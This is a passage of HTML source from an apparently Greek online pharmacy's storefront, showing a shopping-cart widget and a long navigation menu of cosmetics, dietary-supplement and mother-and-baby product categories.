	   <img class="cart-img" src="[data-uri]" data-amsrc="https://24pharmacy.deals/media/header/24pharmacydeals-cart.png" />
	   <!-- COMMENT BY KRIS -->
       <!--<i class="minicart-icon porto-icon-shopping-cart"></i>-->
        <span class="text">Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
    <a class="showcart action-subtotal d-none" href="https://24pharmacy.deals/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="cart-subtotal">
          Καλάθι          <span class="cart-price">
            <span class="amount" data-bind="html: getCartParam('subtotal_excl_tax')">
              <!-- ko if: !getCartParam('subtotal_excl_tax') -->
                  <!-- ko i18n: '€ 0.00' --><!-- /ko -->
              <!-- /ko -->
            </span>
          </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
    

    
    
	

</div>      </div>
    </div>
  </div>
      <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Μενού                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        <li class="ui-menu-item level0 staticwidth parent "><div class="open-children-toggle"></div><a href="https://24pharmacy.deals/kalluntika" class="level-top" title="Καλλυντικά"><img class="menu-thumb-icon" src="[data-uri]" data-amsrc="https://24pharmacy.deals//media/catalog/category/cosmetics4_1.png" alt="Καλλυντικά"/><span>Καλλυντικά</span></a><div class="level0 submenu" style="width: 500px;"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns8"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://24pharmacy.deals/kallintika/prosopo" title="Πρόσωπο"><span>Πρόσωπο</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/kallintika/prosopo/enidatosi" title="Ενυδάτωση"><span>Ενυδάτωση</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/kallintika/prosopo/katharismos-prosopou" title="Καθαρισμός Προσώπου"><span>Καθαρισμός Προσώπου</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/kallintika/prosopo/oroi" title="Οροί"><span>Οροί</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/kallintika/prosopo/matia" title="Μάτια"><span>Μάτια</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/kallintika/prosopo/xeili" title="Χείλη"><span>Χείλη</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/kallintika/prosopo/protes-ritides" title="Πρώτες Ρυτίδες"><span>Πρώτες Ρυτίδες</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/kallintika/prosopo/antigiransi" title="Αντιγήρανση"><span>Αντιγήρανση</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/kallintika/prosopo/sisfiksi" title="Σύσφιξη"><span>Σύσφιξη<span class="cat-label cat-label-label2">Hot!</span></span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/kallintika/prosopo/duschromia-panades" title="Δυσχρωμία-Πανάδες"><span>Δυσχρωμία-Πανάδες</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/kallintika/prosopo/akmi" title="Ακμή"><span>Ακμή</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/kallintika/prosopo/maskes-apolepisi-prosopou" title="Μάσκες - Απολέπιση Προσώπου"><span>Μάσκες - Απολέπιση Προσώπου</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/kallintika/prosopo/eidikes-therapeies" title="Ειδικές Θεραπείες"><span>Ειδικές Θεραπείες</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://24pharmacy.deals/kallintika/makigiaz" title="Μακιγιάζ"><span>Μακιγιάζ</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/kallintika/makigiaz/make-up" title="Make up"><span>Make up</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/kallintika/makigiaz/concealer" title="Concealer"><span>Concealer</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/kallintika/makigiaz/poudres" title="Πούδρες"><span>Πούδρες</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/kallintika/makigiaz/rouz" title="Ρουζ"><span>Ρουζ</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/kallintika/makigiaz/matia" title="Μάτια"><span>Μάτια</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/kallintika/makigiaz/xeili" title="Χείλη"><span>Χείλη</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://24pharmacy.deals/kallintika/mallia" title="Μαλλιά"><span>Μαλλιά</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/kallintika/mallia/trixoptosi" title="Τριχόπτωση"><span>Τριχόπτωση</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/kallintika/mallia/sampouan" title="Σαμπουάν"><span>Σαμπουάν</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/kallintika/mallia/bafes" title="Βαφές"><span>Βαφές</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/kallintika/mallia/maskes-conditioner" title="Μάσκες - Conditioner"><span>Μάσκες - Conditioner<span class="cat-label cat-label-label2">Hot!</span></span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/kallintika/mallia/agoges" title="Αγωγές"><span>Αγωγές</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/kallintika/mallia/ladia" title="Λάδια"><span>Λάδια</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/kallintika/mallia/styling-frontida-omorfias" title="Styling - Φροντίδα Ομορφιάς"><span>Styling - Φροντίδα Ομορφιάς</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/kallintika/mallia/bitamines-gia-ta-mallia" title="Βιταμίνες Για Τα Μαλλιά"><span>Βιταμίνες Για Τα Μαλλιά</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://24pharmacy.deals/kallintika/xeria-podia" title="Χέρια - Πόδια"><span>Χέρια - Πόδια</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/kallintika/xeria-podia/kremes-xerion" title="Κρέμες Χεριών"><span>Κρέμες Χεριών</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/kallintika/xeria-podia/kremes-podion" title="Κρέμες Ποδιών"><span>Κρέμες Ποδιών</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/kallintika/xeria-podia/eidikes-therapeies" title="Ειδικές Θεραπείες"><span>Ειδικές Θεραπείες</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/kallintika/xeria-podia/axesouar" title="Αξεσουάρ"><span>Αξεσουάρ</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/kallintika/xeria-podia/bernikia" title="Βερνίκια"><span>Βερνίκια</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/kallintika/xeria-podia/aposmitika" title="Αποσμητικά"><span>Αποσμητικά</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://24pharmacy.deals/kallintika/soma" title="Σώμα"><span>Σώμα</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/kallintika/soma/adinatisma-sisfiksi-kittaritida-ragades" title="Αδυνάτισμα - Σύσφιξη - Κυτταρίτιδα -Ραγάδες"><span>Αδυνάτισμα - Σύσφιξη - Κυτταρίτιδα -Ραγάδες</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/kallintika/soma/apolepisi" title="Απολέπιση"><span>Απολέπιση</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/kallintika/soma/afroloutra" title="Αφρόλουτρα"><span>Αφρόλουτρα</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/kallintika/soma/enidatosi" title="Ενυδάτωση"><span>Ενυδάτωση</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/kallintika/soma/ladia" title="Λάδια"><span>Λάδια</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/kallintika/soma/aposmitika" title="Αποσμητικά"><span>Αποσμητικά</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/kallintika/soma/euaisthiti-perioxi" title="Ευαίσθητη Περιοχή"><span>Ευαίσθητη Περιοχή</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/kallintika/soma/eidikes-therapeies" title="Ειδικές Θεραπείες"><span>Ειδικές Θεραπείες</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://24pharmacy.deals/kallintika/aromata" title="Αρώματα"><span>Αρώματα</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/kallintika/aromata/ginaikeia" title="Γυναικεία"><span>Γυναικεία</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/kallintika/aromata/andrika" title="Ανδρικά"><span>Ανδρικά</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/kallintika/aromata/unisex" title="Unisex"><span>Unisex</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/kallintika/aromata/paidika" title="Παιδικά"><span>Παιδικά</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://24pharmacy.deals/kallintika/antiiliaka" title="Αντιηλιακά"><span>Αντιηλιακά</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/kallintika/antiiliaka/prosopo" title="Πρόσωπο"><span>Πρόσωπο</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/kallintika/antiiliaka/soma" title="Σώμα"><span>Σώμα</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/kallintika/antiiliaka/paidika" title="Παιδικά"><span>Παιδικά</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/kallintika/antiiliaka/ladia" title="Λάδια"><span>Λάδια</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/kallintika/antiiliaka/after-sun" title="After Sun"><span>After Sun</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/kallintika/antiiliaka/autobrozant" title="Autobrozant"><span>Autobrozant</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/kallintika/antiiliaka/gia-brefi" title="Για Βρέφη"><span>Για Βρέφη</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/kallintika/antiiliaka/family" title="Family"><span>Family</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/kallintika/antiiliaka/mallia" title="Μαλλιά"><span>Μαλλιά</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/kallintika/antiiliaka/bitamines-gia-mairisma" title="Βιταμίνες Για Μαύρισμα"><span>Βιταμίνες Για Μαύρισμα</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://24pharmacy.deals/kallintika/andriki-peripoihsh" title="Ανδρική Περιποίηση "><span>Ανδρική Περιποίηση </span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/kallintika/andriki-peripoihsh/afroloutra" title="Αφρόλουτρα"><span>Αφρόλουτρα</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/kallintika/andriki-peripoihsh/aposmitika" title="Αποσμητικά"><span>Αποσμητικά</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/kallintika/andriki-peripoihsh/xurisma" title="Ξύρισμα"><span>Ξύρισμα</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/kallintika/andriki-peripoihsh/enudatosi-antigiransi" title="Ενυδάτωση - Αντιγήρανση"><span>Ενυδάτωση - Αντιγήρανση<span class="cat-label cat-label-label2">Hot!</span></span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 staticwidth parent "><div class="open-children-toggle"></div><a href="https://24pharmacy.deals/sumpliroma-diatrofis" class="level-top" title="Συμπλήρωμα Διατροφής"><img class="menu-thumb-icon" src="[data-uri]" data-amsrc="https://24pharmacy.deals//media/catalog/category/vitamins4_1.png" alt="Συμπλήρωμα Διατροφής"/><span>Συμπλήρωμα Διατροφής</span></a><div class="level0 submenu" style="width: 500px;"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns10"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://24pharmacy.deals/simpliroma-diatrofis/bitamines-a-z" title="Βιταμίνες Α-Ζ"><span>Βιταμίνες Α-Ζ</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/simpliroma-diatrofis/bitamines-a-z/polibitamines" title="Πολυβιταμίνες"><span>Πολυβιταμίνες</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/simpliroma-diatrofis/bitamines-a-z/bitamini-a" title="Βιταμίνη Α"><span>Βιταμίνη Α</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/simpliroma-diatrofis/bitamines-a-z/bitamini-b" title="Βιταμίνη Β"><span>Βιταμίνη Β<span class="cat-label cat-label-label2">Hot!</span></span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/simpliroma-diatrofis/bitamines-a-z/bitamini-c" title="Βιταμίνη C"><span>Βιταμίνη C</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/simpliroma-diatrofis/bitamines-a-z/bitamini-d" title="Βιταμίνη D"><span>Βιταμίνη D</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/simpliroma-diatrofis/bitamines-a-z/bitamini-e" title="Βιταμίνη Ε"><span>Βιταμίνη Ε</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/simpliroma-diatrofis/bitamines-a-z/bitamini-k" title="Βιταμίνη Κ"><span>Βιταμίνη Κ</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/simpliroma-diatrofis/bitamines-a-z/paidikes-bitamines" title="Παιδικές Βιταμίνες"><span>Παιδικές Βιταμίνες</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/simpliroma-diatrofis/bitamines-a-z/energeia-tonosi" title="Ενέργεια - Τόνωση"><span>Ενέργεια - Τόνωση</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/simpliroma-diatrofis/bitamines-a-z/probiotika" title="Προβιοτικά"><span>Προβιοτικά</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://24pharmacy.deals/simpliroma-diatrofis/metalla-ixnostoixeia" title="Μέταλλα - Ιχνοστοιχεία"><span>Μέταλλα - Ιχνοστοιχεία</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/simpliroma-diatrofis/metalla-ixnostoixeia/asbestio" title="Ασβέστιο"><span>Ασβέστιο</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/simpliroma-diatrofis/metalla-ixnostoixeia/sidiros" title="Σίδηρος"><span>Σίδηρος</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/simpliroma-diatrofis/metalla-ixnostoixeia/selinio" title="Σελήνιο"><span>Σελήνιο</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/simpliroma-diatrofis/metalla-ixnostoixeia/pseudargiros" title="Ψευδάργυρος"><span>Ψευδάργυρος</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/simpliroma-diatrofis/metalla-ixnostoixeia/magnisio" title="Μαγνήσιο"><span>Μαγνήσιο<span class="cat-label cat-label-label2">Hot!</span></span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/simpliroma-diatrofis/metalla-ixnostoixeia/kalio" title="Κάλιο"><span>Κάλιο</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/simpliroma-diatrofis/metalla-ixnostoixeia/xromio" title="Χρώμιο"><span>Χρώμιο</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/simpliroma-diatrofis/metalla-ixnostoixeia/alla-metalla" title="Αλλα Μέταλλα"><span>Αλλα Μέταλλα</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://24pharmacy.deals/simpliroma-diatrofis/adinatisma" title="Αδυνάτισμα"><span>Αδυνάτισμα</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/simpliroma-diatrofis/adinatisma/lekithini" title="Λεκιθίνη"><span>Λεκιθίνη</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/simpliroma-diatrofis/adinatisma/lipodialites" title="Λιποδιαλύτες"><span>Λιποδιαλύτες</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/simpliroma-diatrofis/adinatisma/ipokatastato-zaxaris-geimatos" title="Υποκατάστατο Ζάχαρης - Γεύματος"><span>Υποκατάστατο Ζάχαρης - Γεύματος</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/simpliroma-diatrofis/adinatisma/simplegmata-formoules" title="Συμπλέγματα - Φόρμουλες"><span>Συμπλέγματα - Φόρμουλες</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/simpliroma-diatrofis/adinatisma/katakratisi-igron" title="Κατακράτηση Υγρών"><span>Κατακράτηση Υγρών</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/simpliroma-diatrofis/adinatisma/kittaritida" title="Κυτταρίτιδα"><span>Κυτταρίτιδα</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/simpliroma-diatrofis/adinatisma/cla" title="CLA"><span>CLA</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/simpliroma-diatrofis/adinatisma/aminoksea" title="Αμινοξέα"><span>Αμινοξέα</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://24pharmacy.deals/simpliroma-diatrofis/omorfia" title="Ομορφιά"><span>Ομορφιά</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/simpliroma-diatrofis/omorfia/nixia-mallia-derma" title="Νύχια - Μαλλιά - Δέρμα"><span>Νύχια - Μαλλιά - Δέρμα</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/simpliroma-diatrofis/omorfia/ialouronika" title="Υαλουρονικά"><span>Υαλουρονικά</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/simpliroma-diatrofis/omorfia/trixoptosi" title="Τριχόπτωση"><span>Τριχόπτωση</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://24pharmacy.deals/simpliroma-diatrofis/botana" title="Βότανα"><span>Βότανα</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/simpliroma-diatrofis/botana/prasino-tsai" title="Πράσινο Τσάι"><span>Πράσινο Τσάι</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/simpliroma-diatrofis/botana/prasinos-kafes" title="Πράσινος Καφές"><span>Πράσινος Καφές</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/simpliroma-diatrofis/botana/ippofaes" title="Ιπποφαές"><span>Ιπποφαές</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/simpliroma-diatrofis/botana/echinacea" title="Εχινάκεια"><span>Εχινάκεια</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/simpliroma-diatrofis/botana/ginkgo-biloba" title="Ginkgo Biloba"><span>Ginkgo Biloba</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/simpliroma-diatrofis/botana/agnus-castus" title="Agnus Castus"><span>Agnus Castus</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/simpliroma-diatrofis/botana/cranberry" title="Cranberry"><span>Cranberry</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/simpliroma-diatrofis/botana/saw-palmetto" title="Saw Palmetto"><span>Saw Palmetto</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/simpliroma-diatrofis/botana/agxos-stress-aipnia" title="Άγχος - Stress - Αϋπνία"><span>Άγχος - Stress - Αϋπνία</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/simpliroma-diatrofis/botana/alla-botana" title="Άλλα Βότανα"><span>Άλλα Βότανα</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://24pharmacy.deals/simpliroma-diatrofis/lipara-oksea" title="Λιπαρά Οξέα"><span>Λιπαρά Οξέα</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/simpliroma-diatrofis/lipara-oksea/omega-3" title="Ωμέγα 3"><span>Ωμέγα 3</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/simpliroma-diatrofis/lipara-oksea/omega-3-6-9" title="Ωμέγα 3 : 6 : 9"><span>Ωμέγα 3 : 6 : 9</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/simpliroma-diatrofis/lipara-oksea/mourounelaio" title="Μουρουνέλαιο"><span>Μουρουνέλαιο</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/simpliroma-diatrofis/lipara-oksea/nixtolouloudo" title="Νυχτολούλουδο"><span>Νυχτολούλουδο</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/simpliroma-diatrofis/lipara-oksea/diafora-elaia" title="Διάφορα Ελαια"><span>Διάφορα Ελαια</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://24pharmacy.deals/simpliroma-diatrofis/enallaktika-trofima" title="Εναλλακτικά Τρόφιμα"><span>Εναλλακτικά Τρόφιμα</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/simpliroma-diatrofis/enallaktika-trofima/aloi" title="Αλόη"><span>Αλόη</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/simpliroma-diatrofis/enallaktika-trofima/ipokatastato-zaxaris" title="Υποκατάστατο Ζάχαρης"><span>Υποκατάστατο Ζάχαρης</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://24pharmacy.deals/simpliroma-diatrofis/athlites" title="Αθλητές"><span>Αθλητές</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/simpliroma-diatrofis/athlites/proteines" title="Πρωτεΐνες"><span>Πρωτεΐνες</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/simpliroma-diatrofis/athlites/aminoksea" title="Αμινοξέα"><span>Αμινοξέα</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/simpliroma-diatrofis/athlites/adinatistika" title="Αδυνατιστικά"><span>Αδυνατιστικά</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/simpliroma-diatrofis/athlites/energeia" title="Ενέργεια"><span>Ενέργεια</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 staticwidth parent "><div class="open-children-toggle"></div><a href="https://24pharmacy.deals/mama-moro" class="level-top" title="Μαμά - Μωρό"><img class="menu-thumb-icon" src="[data-uri]" data-amsrc="https://24pharmacy.deals//media/catalog/category/mother-baby4_1.png" alt="Μαμά - Μωρό"/><span>Μαμά - Μωρό</span></a><div class="level0 submenu" style="width: 500px;"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns6"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://24pharmacy.deals/mama-moro/egkimosini" title="Εγκυμοσύνη"><span>Εγκυμοσύνη</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/mama-moro/egkimosini/bitamines" title="Βιταμίνες"><span>Βιταμίνες</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/mama-moro/egkimosini/prolipsi-therapeia-ragadon" title="Πρόληψη - Θεραπεία Ραγάδων"><span>Πρόληψη - Θεραπεία Ραγάδων</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/mama-moro/egkimosini/sisfiksi-stithous-somatos" title="Σύσφιξη Στήθους - Σώματος"><span>Σύσφιξη Στήθους - Σώματος</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/mama-moro/egkimosini/prismena-podia" title="Πρησμένα Πόδια"><span>Πρησμένα Πόδια</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/mama-moro/egkimosini/aksesouar-gia-tin-mitera" title="Αξεσουάρ Για Την Μητέρα"><span>Αξεσουάρ Για Την Μητέρα</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://24pharmacy.deals/mama-moro/thilasmos" title="Θηλασμός"><span>Θηλασμός</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/mama-moro/thilasmos/frontida-thilon" title="Φροντίδα Θηλών"><span>Φροντίδα Θηλών</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/mama-moro/thilasmos/bitamines-gia-ton-thilasmo" title="Βιταμίνες Για Τον Θηλασμό"><span>Βιταμίνες Για Τον Θηλασμό</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/mama-moro/thilasmos/thilastra" title="Θήλαστρα"><span>Θήλαστρα</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/mama-moro/thilasmos/eidi-diatirisis-galatos" title="Είδη Διατήρησης Γάλατος"><span>Είδη Διατήρησης Γάλατος</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://24pharmacy.deals/mama-moro/kathimerini-frontida" title="Καθημερινή Φροντίδα"><span>Καθημερινή Φροντίδα</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/mama-moro/kathimerini-frontida/sampouan-afroloutra-gia-brefi" title="Σαμπουάν - Αφρόλουτρα Για Βρέφη"><span>Σαμπουάν - Αφρόλουτρα Για Βρέφη</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/mama-moro/kathimerini-frontida/enidatosi-prosopou-soma" title="Ενυδάτωση Προσώπου - Σώμα"><span>Ενυδάτωση Προσώπου - Σώμα</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/mama-moro/kathimerini-frontida/krema-allagi-panas" title="Κρέμα Αλλαγή Πάνας"><span>Κρέμα Αλλαγή Πάνας</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/mama-moro/kathimerini-frontida/antiiliaka-brefika" title="Αντιηλιακά Βρεφικά"><span>Αντιηλιακά Βρεφικά</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/mama-moro/kathimerini-frontida/moromantila" title="Μωρομάντηλα"><span>Μωρομάντηλα</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/mama-moro/kathimerini-frontida/prota-dontia" title="Πρώτα Δόντια"><span>Πρώτα Δόντια</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/mama-moro/kathimerini-frontida/ladia-poudres-gia-to-moro" title="Λάδια - Πούδρες Για Το Μωρό"><span>Λάδια - Πούδρες Για Το Μωρό</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/mama-moro/kathimerini-frontida/antikounoupika" title="Αντικουνουπικά"><span>Αντικουνουπικά</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/mama-moro/kathimerini-frontida/eidiki-frontida" title="Ειδική Φροντιδά"><span>Ειδική Φροντιδά</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/mama-moro/kathimerini-frontida/sampouan-afroloutra" title="Σαμπουάν - Αφρόλουτρα"><span>Σαμπουάν - Αφρόλουτρα</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/mama-moro/kathimerini-frontida/panes-brefous" title="Πάνες Βρέφους"><span>Πάνες 